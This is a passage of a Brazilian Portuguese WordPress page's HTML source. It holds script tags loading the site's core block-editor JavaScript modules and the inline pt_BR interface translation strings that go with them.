} )( "default", {"translation-revision-date":"2025-11-28 20:18:50+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"%s removed.":["%s exclu\u00eddo."],"%s applied.":["%s aplicado."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
</script>
<script src="https://eobrasil.org/wp-includes/js/dist/rich-text.min.js?ver=74178fc8c4d67d66f1a8" id="wp-rich-text-js"></script>
<script src="https://eobrasil.org/wp-includes/js/dist/shortcode.min.js?ver=b7747eee0efafd2f0c3b" id="wp-shortcode-js"></script>
<script src="https://eobrasil.org/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script id="wp-blocks-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-28 20:18:50+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Text":["Texto"],"Embeds":["C\u00f3digos incorporados"],"Reusable blocks":["Blocos reutiliz\u00e1veis"],"%1$s Block. Row %2$d. %3$s":["Bloco %1$s. Linha %2$d. %3$s"],"%1$s Block. Column %2$d. %3$s":["Bloco %1$s. Coluna %2$d. %3$s"],"%1$s Block. Column %2$d":["Bloco %1$s. Coluna %2$d"],"%1$s Block. %2$s":["Bloco %1$s. %2$s"],"%s Block":["Bloco %s"],"Design":["Design"],"%1$s Block. Row %2$d":["Bloco %1$s. Linha %2$d"],"Theme":["Tema"],"Media":["M\u00eddia"],"Widgets":["Widgets"]}},"comment":{"reference":"wp-includes\/js\/dist\/blocks.js"}} );
</script>
<script src="https://eobrasil.org/wp-includes/js/dist/blocks.min.js?ver=84530c06a3c62815b497" id="wp-blocks-js"></script>
<script src="https://eobrasil.org/wp-includes/js/dist/date.min.js?ver=85ff222add187a4e358f" id="wp-date-js"></script>
<script id="wp-date-js-after">
wp.date.setSettings( {"l10n":{"locale":"pt_BR","months":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthsShort":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"weekdays":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"weekdaysShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"daqui a %s","past":"%s atr\u00e1s","s":"um segundo","ss":"%d segundos","m":"um minuto","mm":"%d minutos","h":"uma hora","hh":"%d horas","d":"um dia","dd":"%d dias","M":"um m\u00eas","MM":"%d meses","y":"um ano","yy":"%d anos"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"j \\d\\e F \\d\\e Y, H:i","datetimeAbbreviated":"j \\d\\e M \\d\\e Y, g:i a"},"timezone":{"offset":-3,"offsetFormatted":"-3","string":"","abbr":""}} );
</script>
<script src="https://eobrasil.org/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script id="wp-components-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-28 20:18:50+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Font size":["Tamanho da fonte"],"Type":["Tipo"],"Custom":["Personalizado"],"Mixed":["Misturado"],"Item selected.":["Item selecionado."],"Hours":["Horas"],"%d result found, use up and down arrow keys to navigate.":["%d resultado encontrado, use as setas para cima e para baixo para navegar.","%d resultados encontrados, use as setas para cima e para baixo para navegar"],"No results.":["Nenhum resultado."],"Custom color picker":["Seletor de cor personalizada"],"Color code: %s":["C\u00f3digo de cor: %s"],"Minutes":["Minutos"],"Reset":["Redefinir"],"Add item":["Adicionar item"],"Item added.":["Item adicionado."],"Item removed.":["Item removido."],"Remove item":["Remover item"],"%1$s (%2$s of %3$s)":["%1$s (%2$s de %3$s)"],"Dismiss this notice":["Dispensar essa notifica\u00e7\u00e3o"],"Order by":["Ordernar por"],"Newest to oldest":["Do mais recente para o mais antigo"],"Oldest to newest":["Do mais antigo para o mais recente"],"A \u2192 Z":["De A \u00e0 Z"],"Z \u2192 A":["De Z \u00e0 A"],"Category":["Categoria"],"Number of items":["N\u00famero de itens"],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"Separate with commas, spaces, or the Enter key.":["Separe com v\u00edrgulas, espa\u00e7os, ou a tecla Enter."],"Separate with commas or the Enter key.":["Separe com v\u00edrgulas ou com a tecla Enter."],"Angle":["\u00c2ngulo"],"Extra Large":["Extra grande"],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["Use as teclas de seta esquerda ou direita ou arraste com o mouse para alterar a posi\u00e7\u00e3o do gradiente. Pressione o bot\u00e3o para alterar a cor ou remover o ponto de controle."],"Remove Control Point":["Remover ponto de controle"],"Gradient code: %s":["C\u00f3digo de gradiente: %s"],"Gradient: %s":["Gradiente: %s"],"Guide controls":["Controles do guia"],"Page %1$d of %2$d":["P\u00e1gina %1$d de %2$d"],"Finish":["Concluir"],"Solid":["S\u00f3lido"],"Top Center":["Centro superior"],"Center Left":["Centro \u00e0 esquerda"],"Center Right":["Centro \u00e0 direita"],"Bottom Center":["Centro inferior"],"Alignment Matrix Control":["Controle da matriz de alinhamento"],"Box Control":["Caixa de controle"],"Reset search":["Redefinir pesquisa"],"Color name":["Nome da cor"],"Coordinated Universal Time":["Hor\u00e1rio Universal Coordenado"],"Media preview":["Pr\u00e9-visualiza\u00e7\u00e3o da m\u00eddia"],"Linear":["Linear"],"Radial":["Radial"],"Select unit":["Selecionar unidade"],"Search in %s":["Pesquisar em %s"],"Close search":["Fechar pesquisa"],"Percentage (%)":["Porcentagem (%)"],"Pixels (px)":["P\u00edxeis (px)"],"Relative to parent font size (em)":["Tamanho relativo do elemento ascendente (em)"],"Relative to root font size (rem)":["Tamanho relativo da fonte do elemento raiz (rem)"],"Viewport width (vw)":["Largura da visualiza\u00e7\u00e3o (vh)"],"Viewport height (vh)":["Altura da visualiza\u00e7\u00e3o (vh)"],"Dashed":["Tracejado"],"Dotted":["Pontilhado"],"Border width":["Largura da borda"],"Percent (%)":["Porcentagem (%)"],"Viewport smallest dimension (vmin)":["Largura m\u00ednima da viewport (vmin)"],"Viewport largest dimension (vmax)":["Largura m\u00e1xima da viewport (vmax)"],"Width of the zero (0) character (ch)":[" Largura do caractere zero (ch)"],"x-height of the font (ex)":["altura-x da fonte (ex)"],"Centimeters (cm)":["Cent\u00edmetros (cm)"],"Millimeters (mm)":["Mil\u00edmetros (mm)"],"Inches (in)":["Polegadas (in)"],"Picas (pc)":["Paicas (pc)"],"Points (pt)":["Pontos (pt)"],"Relative to parent font size (em)\u0004ems":["ems"],"Relative to root font size (rem)\u0004rems":["rems"],"%1$s. There is %2$d event":["%1$s. H\u00e1 %2$d evento","%1$s. H\u00e1 %2$d eventos"],"Duotone code: %s":["C\u00f3digo de duotone: %s"],"Duotone: %s":["Duotone: %s"],"Shadows":["Sombras"],"Invalid item":["Item inv\u00e1lido"],"Hex color":["Cor hexadecimal"],"Color format":["Formato de cor"],"Gradient name":["Nome do gradiente"],"Add gradient":["Adicionar gradiente"],"Add color":["Adicionar cor"],"Gradient options":["Op\u00e7\u00f5es do gradiente"],"Color options":["Op\u00e7\u00f5es de cor"],"Remove all gradients":["Remover todos os gradientes"],"Remove all colors":["Remover todas as cores"],"Reset gradient":["Redefinir gradiente"],"Reset colors":["Redefinir cores"],"Currently selected: %s":["Selecionado no momento: %s"],"Size of a UI element\u0004None":["Nenhum"],"Size of a UI element\u0004Small":["Pequeno"],"Size of a UI element\u0004Medium":["M\u00e9dio"],"Size of a UI element\u0004Large":["Grande"],"Size of a UI element\u0004Extra Large":["Extra grande"],"Highlights":["Destaques"],"Currently selected font size: %s":["Tamanho da fonte selecionado no momento: %s"],"Use size preset":["Use tamanho preestabelecido"],"Set custom size":["Definir tamanho personalizado"],"Search %s":["Pesquisar %s"],"Reset %s":["Redefinir %s"],"Hide and reset %s":["Ocultar e redefinir %s"],"Button label to reveal tool panel options\u0004%s options":["Op\u00e7\u00f5es de %s"],"Reset all":["Redefinir todos"],"Unlink sides":["Desconectar lados"],"Link sides":["Conectar lados"],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Seletor de cor personalizada. A cor selecionada no momento \u00e9 chamada de \"%1$s\" e tem um valor de \"%2$s\"."],"Border color and style picker.":["Seletor de cor e estilo da borda."],"Border color picker.":["Seletor de cor da borda."],"Top border":["Borda superior"],"Left border":["Borda esquerda"],"Right border":["Borda direita"],"Bottom border":["Borda inferior"],"All sides":["Todos os lados"],"Loading \u2026":["Carregando..."],"Border color and style picker":["Seletor de cor e estilo da borda."],"View previous month":["Ver m\u00eas anterior"],"View next month":["Ver pr\u00f3ximo m\u00eas"],"%1$s. Selected. There is %2$d event":["%1$s. Selecionado. H\u00e1 %2$d evento","%1$s. Selecionado. H\u00e1 %2$d eventos"],"%1$s. Selected":["%1$s. Selecionado"],"Unset":["N\u00e3o definido"],"S":["P"],"M":["M"],"L":["G"],"XL":["GG"],"XXL":["GGG"],"%s reset to default":["%s redefinir para o padr\u00e3o"],"%s hidden and reset to default":["%s ocultar e redefinir para o padr\u00e3o"],"%s is now visible":["%s agora est\u00e1 vis\u00edvel"],"All options are currently hidden":["Todas as op\u00e7\u00f5es est\u00e3o escondidas no momento"],"All options reset":["Redefinir todas as op\u00e7\u00f5es."],"Increment":["Aumentar"],"Decrement":["Diminuir"],"Show details":["Mostrar detalhes"],"Extra Extra Large":["Extra extra grande"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["%d resultado carregado. Digite para filtrar todo os resultados dispon\u00edveis. Use as teclas de seta para cima e para baixo para navegar.","%d resultados carregados. Digite para filtrar todo os resultados dispon\u00edveis. Use as teclas de seta para cima e para baixo para navegar."],"Scrollable section":["Se\u00e7\u00e3o rol\u00e1vel"],"Focal point left position":["Posi\u00e7\u00e3o esquerda do ponto focal"],"Focal point top position":["Posi\u00e7\u00e3o superior do ponto focal"],"Warning notice":["Aviso de alerta"],"Information notice":["Aviso de informa\u00e7\u00e3o"],"Error notice":["Aviso de erro"],"Notice":["Aviso"],"No color selected":["Nenhuma cor selecionada"],"Small viewport width (svw)":["Largura da janela de exibi\u00e7\u00e3o pequena (svw)"],"Small viewport height (svh)":["Altura da janela de exibi\u00e7\u00e3o pequena (svh)"],"Viewport smallest size in the inline direction (svi)":["Menor tamanho da janela de exibi\u00e7\u00e3o na dire\u00e7\u00e3o em linha (svi)"],"Small viewport width or height (svi)":["Largura ou altura da janela de exibi\u00e7\u00e3o pequena (svi)"],"Viewport smallest size in the block direction (svb)":["Menor tamanho da janela de exibi\u00e7\u00e3o na dire\u00e7\u00e3o do bloco (svb)"],"Small viewport width or height (svb)":["Largura ou altura da janela de exibi\u00e7\u00e3o pequena (svb)"],"Small viewport smallest dimension (svmin)":["Menor dimens\u00e3o da janela de exibi\u00e7\u00e3o pequena (svmin)"],"Large viewport width (lvw)":["Largura da janela de exibi\u00e7\u00e3o grande (lvw)"],"Large viewport height (lvh)":["Altura da janela de exibi\u00e7\u00e3o grande (lvh)"],"Large viewport width or height (lvi)":["Largura ou altura da janela de exibi\u00e7\u00e3o grande (lvi)"],"Large viewport width or height (lvb)":["Menor dimens\u00e3o da janela de exibi\u00e7\u00e3o grande (lvmin)"],"Large viewport smallest dimension (lvmin)":["Menor dimens\u00e3o da janela de exibi\u00e7\u00e3o grande (lvmin)"],"Dynamic viewport width (dvw)":["Largura da janela de exibi\u00e7\u00e3o din\u00e2mica (dvw)"],"Dynamic viewport height (dvh)":["Altura da janela de exibi\u00e7\u00e3o din\u00e2mica (dvh)"],"Dynamic viewport width or height (dvi)":["Largura ou altura da janela de exibi\u00e7\u00e3o din\u00e2mica (dvi)"],"Dynamic viewport width or height (dvb)":["Largura ou altura da janela de exibi\u00e7\u00e3o din\u00e2mica (dvb)"],"Dynamic viewport smallest dimension (dvmin)":["Menor dimens\u00e3o da janela de exibi\u00e7\u00e3o din\u00e2mica (dvmin)"],"Dynamic viewport largest dimension (dvmax)":["Maior dimens\u00e3o da janela de exibi\u00e7\u00e3o din\u00e2mica (dvmax)"],"Small viewport largest dimension (svmax)":["Maior dimens\u00e3o da janela de exibi\u00e7\u00e3o pequena (svmax)"],"Large viewport largest dimension (lvmax)":["Maior dimens\u00e3o da janela de exibi\u00e7\u00e3o grande (lvmax)"],"Top side":["Parte superior"],"Bottom side":["Parte inferior"],"Left side":["Lado esquerdo"],"Right side":["Lado direito"],"Top and bottom sides":["Lados superior e inferior"],"Left and right sides":["Lados esquerdo e direito"],"Edit: %s":["Editar: %s"],"categories\u0004All":["Todas"],"authors\u0004All":["Todos"],"Remove color: %s":["Remover cor: %s"],"No items found":["Nenhum item encontrado"],"Select an item":["Selecionar um item"],"Select AM or PM":["Selecione AM ou PM"],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\". The currently selected style is \"%3$s\".":["Seletor de cor e estilo de borda. A cor selecionada no momento \u00e9 chamada de \"%1$s\" e tem o valor \"%2$s\". O estilo selecionado no momento \u00e9 \"%3$s\"."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Seletor de cor e estilo de borda. A cor selecionada no momento \u00e9 chamada de \"%1$s\" e tem o valor \"%2$s\"."],"Border color and style picker. The currently selected color has a value of \"%1$s\". The currently selected style is \"%2$s\".":["Seletor de cor e estilo de borda. A cor selecionada no momento tem o valor \"%1$s\". O estilo selecionado no momento \u00e9 \"%2$s\"."],"Border color and style picker. The currently selected color has a value of \"%s\".":["Seletor de cor e estilo de borda. A cor selecionada no momento tem o valor \"%s\"."],"Border color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Seletor de cor de borda. A cor selecionada no momento \u00e9 chamada de \"%1$s\" e tem o valor \"%2$s\"."],"Border color picker. The currently selected color has a value of \"%s\".":["Seletor de cor de borda. A cor selecionada no momento tem o valor \"%s\"."],"input control\u0004Show %s":["Mostrar %s"],"Gradient control point at position %1$s%% with color code %2$s.":["Ponto de controle do gradiente na posi\u00e7\u00e3o %1$s%% com o c\u00f3digo de cor %2$s."],"Color %s":["Cor %s"],"%s items selected":["%s itens selecionados"],"None":["Nenhum"],"Size":["Tamanho"],"Calendar":["Agenda"],"Clear":["Limpar"],"Drop files to upload":["Solte arquivos aqui para enviar"],"Custom Size":["Tamanho personalizado"],"Previous":["Anterior"],"Copied!":["Copiado!"],"Author":["Autor"],"Categories":["Categorias"],"Done":["Conclu\u00eddo"],"Cancel":["Cancelar"],"Left":["Esquerda"],"Center":["Centro"],"Medium":["M\u00e9dio"],"OK":["OK"],"Search":["Pesquisar"],"Close":["Fechar"],"Default":["Padr\u00e3o"],"No results found.":["Nenhum resultado encontrado."],"January":["janeiro"],"February":["fevereiro"],"March":["mar\u00e7o"],"April":["abril"],"May":["maio"],"June":["junho"],"July":["julho"],"August":["agosto"],"September":["setembro"],"October":["outubro"],"November":["novembro"],"December":["dezembro"],"Copy":["Copiar"],"Top":["Topo"],"Top Left":["Em cima \u00e0 esquerda"],"Top Right":["Em cima \u00e0 direita"],"Bottom Left":["Em baixo \u00e0 esquerda"],"Bottom Right":["Em baixo \u00e0 direita"],"AM":["AM"],"PM":["PM"],"Next":["Seguinte"],"Large":["Grande"],"Style":["Estilo"],"Back":["Voltar"],"Year":["Ano"],"Date":["Data"],"Month":["M\u00eas"],"Day":["Dia"],"Time":["Hora"],"(opens in a new tab)":["(abrir em uma nova aba)"],"Small":["Pequeno"]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}} );
</script>
<script src="https://eobrasil.org/wp-includes/js/dist/components.min.js?ver=865f2ec3b5f5195705e0" id="wp-components-js"></script>
<script src="https://eobrasil.org/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=32686e58e84193ce808b" id="wp-keyboard-shortcuts-js"></script>
<script id="wp-commands-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-28 20:18:50+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Open the command palette.":["Abre a paleta de comandos."],"Command palette":["Paleta de comandos"],"Command suggestions":["Sugest\u00f5es de comando"],"Search commands and settings":["Pesquisar comandos e configura\u00e7\u00f5es"],"No results found.":["Nenhum resultado encontrado."]}},"comment":{"reference":"wp-includes\/js\/dist\/commands.js"}} );
</script>
<script src="https://eobrasil.org/wp-includes/js/dist/commands.min.js?ver=14ee29ad1743be844b11" id="wp-commands-js"></script>
<script src="https://eobrasil.org/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script src="https://eobrasil.org/wp-includes/js/dist/preferences-persistence.min.js?ver=9307a8c9e3254140a223" id="wp-preferences-persistence-js"></script>
<script id="wp-preferences-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-28 20:18:50+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Preference deactivated - %s":["Prefer\u00eancia desativada - %s"],"Preference activated - %s":["Prefer\u00eancia ativada - %s"],"Preferences":["Prefer\u00eancias"],"Back":["Voltar"]}},"comment":{"reference":"wp-includes\/js\/dist\/preferences.js"}} );
</script>
<script src="https://eobrasil.org/wp-includes/js/dist/preferences.min.js?ver=4aa23582b858c882a887" id="wp-preferences-js"></script>
<script id="wp-preferences-js-after">
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
</script>
<script src="https://eobrasil.org/wp-includes/js/dist/style-engine.min.js?ver=08cc10e9532531e22456" id="wp-style-engine-js"></script>
<script src="https://eobrasil.org/wp-includes/js/dist/token-list.min.js?ver=3b5f5dcfde830ecef24f" id="wp-token-list-js"></script>
<script id="wp-block-editor-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-28 20:18:50+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Attributes":["Atributos"],"Delete":["Excluir"],"Submit":["Enviar"],"Scale":["Redimensionar"],"Edit link":["Editar link"],"Search results for \"%s\"":["Resultados da pesquisa por \"%s\""],"Text":["Texto"],"Insert":["Inserir"],"Align text":["Alinhar texto"],"Type":["Tipo"],"Background":["Fundo"],"Justify text":["Justificar texto"],"Custom":["Personalizado"],"%s: This file exceeds the maximum upload size for this site.":["%s: este arquivo excede o tamanho m\u00e1ximo de envio para este site."],"Content width":["Largura do conte\u00fado"],"Styles":["Estilos"],"Mixed":["Misturado"],"text color":["cor do texto"],"Clear selection.":["Limpar sele\u00e7\u00e3o."],"Tools":["Ferramentas"],"Auto":["Auto"],"List View":["Lista"],"Minimum height":["Altura m\u00ednima"],"Original":["Original"],"Invalid source":["Origem inv\u00e1lida"],"Blocks":["Blocos"],"No blocks found.":["Nenhum bloco encontrado."],"%d result found, use up and down arrow keys to navigate.":["%d resultado encontrado, use as setas para cima e para baixo para navegar.","%d resultados encontrados, use as setas para cima e para baixo para navegar"],"No results.":["Nenhum resultado."],"font size name\u0004Normal":["Normal"],"Reset":["Redefinir"],"Change text alignment":["Mudar alinhamento do texto"],"Wide width":["Largura ampla"],"Full width":["Largura total"],"Change alignment":["Mudar alinhamento"],"Current":["Atual"],"Convert to HTML":["Converter para HTML"],"After Conversion":["Depois da convers\u00e3o"],"No block selected.":["Nenhum bloco selecionado."],"This block has encountered an error and cannot be previewed.":["Este bloco encontrou um erro e n\u00e3o pode ser visualizado."],"Convert to Classic Block":["Converter para o bloco cl\u00e1ssico"],"Resolve Block":["Resolver bloco"],"Convert to Blocks":["Converter para blocos"],"imperative verb\u0004Resolve":["Resolver"],"Block contains unexpected or invalid content.":["Este bloco cont\u00e9m conte\u00fado inesperado ou inv\u00e1lido."],"Block: %s":["Bloco: %s"],"Block %s is the only block, and cannot be moved":["O bloco %s \u00e9 o \u00fanico bloco e n\u00e3o pode ser movido"],"Move %1$s block from position %2$d down to position %3$d":["Mover %1$s bloco da posi\u00e7\u00e3o %2$d para baixo na posi\u00e7\u00e3o %3$d"],"Block %1$s is at the end of the content and can\u2019t be moved right":["O bloco %1$s est\u00e1 no final do conte\u00fado e n\u00e3o pode ser movido para direita"],"Move %1$s block from position %2$d up to position %3$d":["Mover bloco %1$s da posi\u00e7\u00e3o %2$d para a posi\u00e7\u00e3o %3$d"],"Block %1$s is at the beginning of the content and can\u2019t be moved right":["O bloco %1$s est\u00e1 no come\u00e7o do conte\u00fado e n\u00e3o pode ser movido para a direita"],"Blocks cannot be moved up as they are already at the top":["Os blocos n\u00e3o podem ser movidos para cima pois eles j\u00e1 est\u00e3o na parte superior"],"Blocks cannot be moved down as they are already at the bottom":["Os blocos n\u00e3o podem ser movidos para baixo pois eles j\u00e1 est\u00e3o na parte inferior"],"Move %1$d blocks from position %2$d up by one place":["Mover %1$d blocos da posi\u00e7\u00e3o %2$d uma posi\u00e7\u00e3o para cima"],"Move %1$d blocks from position %2$d right by one place":["Mover %1$d blocos da posi\u00e7\u00e3o %2$d para a direita uma posi\u00e7\u00e3o"],"Edit as HTML":["Editar como HTML"],"Edit visually":["Editar visualmente"],"More options":["Mais op\u00e7\u00f5es"],"Duplicate":["Duplicar"],"Change type of %d block":["Mudar tipo de %d bloco","Mudar tipo de %d blocos"],"Transform to":["Transformar em"],"This color combination may be hard for people to read. Try using a darker background color and\/or a brighter %s.":["Essa combina\u00e7\u00e3o de cores pode ser dif\u00edcil para as pessoas lerem. Tente usar uma cor de fundo mais escura e\/ou uma %s mais clara. "],"This color combination may be hard for people to read. Try using a brighter background color and\/or a darker %s.":["Essa combina\u00e7\u00e3o de cores pode ser dif\u00edcil para as pessoas lerem. Tente usar uma cor de fundo mais clara e\/ou uma %s mais escura. "],"Attempt recovery":["Tentar restaurar"],"Add %s":["Adicionar %s"],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"Search for a block":["Procurar um bloco"],"Available block types":["Tipos de bloco dispon\u00edveis"],"blocks\u0004Most used":["Mais usados"],"Paste or type URL":["Colar ou digitar URL"],"no title":["sem t\u00edtulo"],"Copy link":["Copiar link"],"Skip to the selected block":["Pule para o bloco selecionado"],"Link settings":["Configura\u00e7\u00f5es do link"],"HTML anchor":["\u00c2ncora de HTML"],"Additional CSS class(es)":["Classes CSS adicionais"],"Pale pink":["Rosa p\u00e1lido"],"Vivid red":["Vermelho v\u00edvido"],"Luminous vivid orange":["Laranja v\u00edvido luminoso"],"Luminous vivid amber":["\u00c2mbar luminoso v\u00edvido"],"Light green cyan":["Verde ciano claro"],"Vivid green cyan":["Verde ciano v\u00edvido"],"Pale cyan blue":["Azul ciano p\u00e1lido"],"Vivid cyan blue":["Azul ciano v\u00edvido"],"Cyan bluish gray":["Cinza ciano azulado"],"font size name\u0004Small":["Pequeno"],"font size name\u0004Medium":["M\u00e9dio"],"font size name\u0004Large":["Grande"],"font size name\u0004Huge":["Enorme"],"%s: Sorry, this file type is not supported here.":["%s: n\u00e3o h\u00e1 suporte para este tipo de arquivo aqui."],"%s: This file is empty.":["%s: este arquivo est\u00e1 vazio."],"Options":["Op\u00e7\u00f5es"],"Navigate to the nearest toolbar.":["Navegar para a barra de ferramentas mais pr\u00f3xima."],"Select all text when typing. Press again to select all blocks.":["Selecionar todo o texto durante a digita\u00e7\u00e3o. Pressionar novamente para selecionar todos blocos."],"Duplicate the selected block(s).":["Duplicar o(s) bloco(s) selecionado(s)."],"Remove the selected block(s).":["Remover o(s) bloco(s) selecionado(s)."],"Insert a new block before the selected block(s).":["Inserir um novo bloco antes do(s) bloco(s) selecionado(s)."],"Insert a new block after the selected block(s).":["Inserir um novo bloco ap\u00f3s o(s) bloco(s) selecionado(s)."],"%d block":["%d bloco","%d blocos"],"Document":["Documento"],"Find original":["Encontre o original"],"This block can only be used once.":["Este bloco s\u00f3 pode ser usado uma vez."],"Button":["Bot\u00e3o"],"Fixed background":["Fundo fixo"],"Edit URL":["Editar URL"],"Text alignment":["Alinhamento do texto"],"Heading %d":["T\u00edtulo %d"],"Heading":["T\u00edtulo"],"Write":["Escreva"],"Align text left":["Alinhar texto \u00e0 esquerda"],"Align text center":["Alinhar texto ao centro"],"Align text right":["Alinhar texto \u00e0 direita"],"%s block selected.":["%s bloco selecionado.","%s blocos selecionados."],"Block tools":["Ferramentas do bloco"],"To edit this block, you need permission to upload media.":["Para editar este bloco, voc\u00ea precisa de permiss\u00e3o para enviar m\u00eddia."],"block style\u0004Default":["Padr\u00e3o"],"Change block type or style":["Alterar tipo ou estilo do bloco"],"verb\u0004Group":["Agrupar"],"Ungrouping blocks from within a grouping block back into individual blocks within the Editor\u0004Ungroup":["Desagrupar"],"Block vertical alignment setting label\u0004Change vertical alignment":["Mudar alinhamento vertical"],"Vivid purple":["Roxo intenso"],"While writing, you can press <kbd>\/<\/kbd> to quickly insert new blocks.":["Ao escrever, pressione <kbd>\/<\/kbd> para inserir novos blocos rapidamente."],"Add a block":["Adicionar um bloco"],"This color combination may be hard for people to read.":["Esta combina\u00e7\u00e3o de cores pode dificultar a leitura."],"Skip":["Pular"],"Enter a word or two \u2014 without spaces \u2014 to make a unique web address just for this block, called an \u201canchor\u201d. Then, you\u2019ll be able to link directly to this section of your page.":["Digite uma ou duas palavras, sem espa\u00e7os, para criar um endere\u00e7o \u00fanico para este bloco, chamado \"\u00e2ncora\". Ent\u00e3o, voc\u00ea poder\u00e1 apontar diretamente para esta se\u00e7\u00e3o da sua p\u00e1gina."],"Learn more about anchors":["Saiba mais sobre \u00e2ncoras"],"Separate multiple classes with spaces.":["Separe v\u00e1rias classes com espa\u00e7os."],"Group":["Grupo"],"Open in new tab":["Abrir em uma nova aba"],"Border radius":["Bordas arredondadas"],"Link rel":["Atributo rel do link"],"Move left":["Mover para a esquerda"],"Move right":["Mover para a direita"],"Gradient":["Gradiente"],"Block breadcrumb":["Breadcrumb do bloco"],"Vivid cyan blue to vivid purple":["Azul ciano ao roxo intenso"],"Light green cyan to vivid green cyan":["Ciano verde claro a ciano verde v\u00edvido"],"Luminous vivid amber to luminous vivid orange":["\u00c2mbar v\u00edvido luminoso a laranja v\u00edvido luminoso"],"Luminous vivid orange to vivid red":["Laranja v\u00edvido luminoso a vermelho v\u00edvido"],"Very light gray to cyan bluish gray":["Cinza muito claro a cinza azulado"],"Cool to warm spectrum":["Legal para entusiasmar o espectro"],"Blush light purple":["Roxo claro corado"],"Blush bordeaux":["Bordeaux corado"],"Luminous dusk":["Sombra luminosa"],"Pale ocean":["Oceano p\u00e1lido"],"Electric grass":["Grama el\u00e9trica"],"Midnight":["Meia-noite"],"Multiple selected blocks":["M\u00faltiplos blocos selecionados"],"%s block added":["Bloco %s adicionado"],"directly add the only allowed block\u0004Add %s":["Adicionar %s"],"Generic label for block inserter button\u0004Add block":["Adicionar bloco"],"Choose variation":["Escolher varia\u00e7\u00e3o"],"Select a variation to start with:":["Selecione uma varia\u00e7\u00e3o para iniciar:"],"Currently selected link settings":["Configura\u00e7\u00f5es do link selecionado no momento"],"Press ENTER to add this link":["Pressione ENTER para adicionar este link"],"Search or type URL":["Pesquisar ou digitar o URL"],"The media file has been replaced":["O arquivo de m\u00eddia foi substitu\u00eddo"],"Open Media Library":["Abrir biblioteca de m\u00eddias"],"Text labelling a interface as controlling a given layout property (eg: margin) for a given screen size.\u0004Controls the %1$s property for %2$s viewports.":["Controla a propriedade %1$s para as viewports %2$s."],"Small screens":["Telas pequenas"],"Medium screens":["Telas m\u00e9dias"],"Large screens":["Telas grandes"],"Use the same %s on all screen sizes.":["Usar o mesmo %s em todos os tamanhos de tela."],"Move %1$s block from position %2$d left to position %3$d":["Mover bloco %1$s da posi\u00e7\u00e3o esquerda %2$d para a posi\u00e7\u00e3o %3$d"],"Move %1$s block from position %2$d right to position %3$d":["Mover bloco %1$s da posi\u00e7\u00e3o direita %2$d para a posi\u00e7\u00e3o %3$d"],"Block %1$s is at the end of the content and can\u2019t be moved down":["O bloco %1$s est\u00e1 no final do conte\u00fado e n\u00e3o pode ser movido para baixo"],"Block %1$s is at the end of the content and can\u2019t be moved left":["O bloco %1$s est\u00e1 no final do conte\u00fado e n\u00e3o pode ser movido para \u00e0 esquerda"],"Block %1$s is at the beginning of the content and can\u2019t be moved up":["O bloco %1$s est\u00e1 no 